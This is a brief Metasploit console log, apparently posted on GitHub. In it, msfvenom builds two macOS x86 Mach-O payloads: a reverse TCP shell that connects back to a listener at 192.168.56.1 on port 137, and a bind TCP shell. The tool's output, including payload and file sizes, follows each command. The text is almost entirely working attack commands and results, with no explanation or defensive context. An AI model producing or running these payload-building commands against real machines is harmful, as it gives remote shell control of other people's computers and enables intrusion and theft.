 "the quieter you bec
msf6 > msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.56.1 LPORT=137 -f macho > reverse.macho
[*] exec: msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.56.1 LPORT=137 -f macho > reverse.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 65 bytes
Final size of macho file: 20800 bytes
msf6 > msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.56.1 LPORT=137 -f macho > bind.macho
[*] exec: msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.56.1 LPORT=137 -f macho > bind.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of macho file: 20800 bytes